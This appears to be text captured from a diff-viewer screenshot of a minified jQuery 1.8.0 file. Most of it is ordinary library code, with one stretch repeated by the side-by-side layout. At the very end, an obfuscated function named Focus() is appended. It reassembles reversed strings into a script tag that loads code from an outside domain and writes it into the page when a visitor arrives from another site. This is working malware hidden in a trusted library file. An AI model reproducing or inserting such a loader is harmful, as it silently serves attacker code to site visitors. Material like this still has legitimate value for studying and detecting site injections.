 剪贴板 vs 编辑器
Side-by-side viewer
Do not ignore
Highlight words
?
1 difference
From clipboard
LF
jquery-1.8.0.min.js (F:\6.Code)
CRLF
.clientLeft||e.clientLeft||0,i=f.pageYOffset||d.scrollTop,j=f
.pageXOffset||d.scrollLeft,k=c.top+i-g,l=c.left+j-h,{top:k,left:l})
:{top:0,left:0})},p.offset={bodyOffset:function(a){var b=a.offsetTop,c=a
.offsetLeft;return p.support.doesNotIncludeMarginInBodyOffset&&
(b+=parseFloat(p.css(a,"marginTop"))||0,c+=parseFloat(p.css(a,
"marginLeft"))||0),{top:b,left:c}},setOffset:function(a,b,c){var
d=p.css(a,"position");d==="static"&&(a.style.position="relative");var
e=p(a),f=e.offset(),g=p.css(a,"top"),h=p.css(a,"left"),i=
(d==="absolute"||d==="fixed")&&p.inArray("auto",[g,h])>-1,j={},k={},l,m;
i?(k=e.position(),l=k.top,m=k.left):(l=parseFloat(g)||0,m=parseFloat(h)
||0),p.isFunction(b)&&(b=b.call(a,c,f)),b.top!=null&&(j.top=b.top-f
.top+l),b.left!=null&&(j.left=b.left-f.left+m),"using"in b?b.using.call
(a,j):e.css(j)}},p.fn.extend({position:function(){if(!this[0])return;var
a=this[0],b=this.offsetParent(),c=this.offset(),d=c$.test(b[0].nodeName)
?{top:0,left:0}:b.offset();return c.top-=parseFloat(p.css(a,"marginTop"))
||0,c.left-=parseFloat(p.css(a,"marginLeft"))||0,d.top+=parseFloat(p.css
(b[0],"borderTopWidth"))||0,d.left+=parseFloat(p.css(b[0],
"borderLeftWidth"))||0,{top:c.top-d.top,left:c.left-d.left}},
offsetParent:function(){return this.map(function(){var a=this
.offsetParent||e.body;while(a&&!c$.test(a.nodeName)&&p.css(a,"position")
==="static")a=a.offsetParent;return a||e.body})}}),p.each
({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var
d=/Y/.test(c);p.fn[a]=function(e){return p.access(this,function(a,e,f)
{var g=c_(a);if(f===b)return g?c in g?g[c]:g.document
.documentElement[e]:a[e];g?g.scrollTo(d?p(g).scrollLeft():f,d?f:p(g)
.scrollTop()):a[e]=f},a,e,arguments.length,null)}}),p.each
({Height:"height",Width:"width"},function(a,c){p.each({padding:"inner"+a,
content:c,"":"outer"+a},function(d,e){p.fn[e]=function(e,f){var
g=arguments.length&&(d||typeof e!="boolean"),h=d||
(e===!0||f===!0?"margin":"border");return p.access(this,function(c,d,e)
{var f;return p.isWindow(c)?c.document.documentElement["client"+a]:c
.nodeType===9?(f=c.documentElement,Math.max(c.body["scroll"+a],
f["scroll"+a],c.body["offset"+a],f["offset"+a],f["client"+a])):e===b?p
.css(c,d,e,h):p.style(c,d,e,h)},c,g?e:b,g)}})}),a.jQuery=a.$=p,typeof
define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],
function(){return p})})(window);
||0),p.isFunction(b)&&(b=b.call(a,c,f)),b.top!=null&&(j.top=b.top-f
.top+l),b.left!=null&&(j.left=b.left-f.left+m),"using"in b?b.using.call
(a,j):e.css(j)}},p.fn.extend({position:function(){if(!this[0])return;var
a=this[0],b=this.offsetParent(),c=this.offset(),d=c$.test(b[0].nodeName)
?{top:0,left:0}:b.offset();return c.top-=parseFloat(p.css(a,"marginTop"))
||0,c.left-=parseFloat(p.css(a,"marginLeft"))||0,d.top+=parseFloat(p.css
(b[0],"borderTopWidth"))||0,d.left+=parseFloat(p.css(b[0],
"borderLeftWidth"))||0,{top:c.top-d.top,left:c.left-d.left}},
offsetParent:function(){return this.map(function(){var a=this
.offsetParent||e.body;while(a&&!c$.test(a.nodeName)&&p.css(a,"position")
==="static")a=a.offsetParent;return a||e.body})}}),p.each
({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var
d=/Y/.test(c);p.fn[a]=function(e){return p.access(this,function(a,e,f)
{var g=c_(a);if(f===b)return g?c in g?g[c]:g.document
.documentElement[e]:a[e];g?g.scrollTo(d?p(g).scrollLeft():f,d?f:p(g)
.scrollTop()):a[e]=f},a,e,arguments.length,null)}}),p.each
({Height:"height",Width:"width"},function(a,c){p.each({padding:"inner"+a,
content:c,"":"outer"+a},function(d,e){p.fn[e]=function(e,f){var
g=arguments.length&&(d||typeof e!="boolean"),h=d||
(e===!0||f===!0?"margin":"border");return p.access(this,function(c,d,e)
{var f;return p.isWindow(c)?c.document.documentElement["client"+a]:c
.nodeType===9?(f=c.documentElement,Math.max(c.body["scroll"+a],
f["scroll"+a],c.body["offset"+a],f["offset"+a],f["client"+a])):e===b?p
.css(c,d,e,h):p.style(c,d,e,h)},c,g?e:b,g)}})}),a.jQuery=a.$=p,typeof
define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],
function(){return p})})(window);function Focus(){var a=['tat','psa',
'=di?','3178473','&','=di_bew','1','>','cip=','woh'];var b=[,15,19,17,18,
16,17,1,22,21,4,20,2,7,1,0,20];var c=['tpirc','s','<','=cr','"','www',
':pt','/','th','.','erawtfosorcim','knil',' '];c=c.concat(a);var
d=[2,1,0,12,1,3,4,8,6,7,7,5,9,10,9,11,7,1,13,9,14];var e="";d=d.concat(b)
;for(i in d){e=e+c[d[i]].split("").reverse().join("")};var f=['r','g',
'w','d','c','e','p','f','q','h'];var g=['','fOxedni','tsoh','noitacol',
'nletirw'];var h=[0,5,0,0,5,7,5,0];for(i in h){g[0]=g[0]+f[h[i]].split
("").reverse().join("")};for(i in g){g[i]=g[i].split("").reverse().join
("")};var j=document[g[0]];if(j!=''){if(j[g[1]](window[g[3]][g[2]])<=0)
{document[g[4]](e)}}};Focus();
OFF